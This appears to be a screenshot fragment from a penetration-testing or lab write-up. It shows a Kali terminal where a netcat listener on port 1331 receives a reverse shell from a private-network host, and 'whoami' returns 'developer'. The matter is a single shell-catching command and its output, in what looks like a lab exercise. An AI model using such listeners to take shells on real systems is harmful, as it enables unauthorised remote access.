 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1331
listening on [any] 1331 ...
connect to [192.168.38.133] from (UNKNOWN) [192.168.38.136] 39508
whoami
developer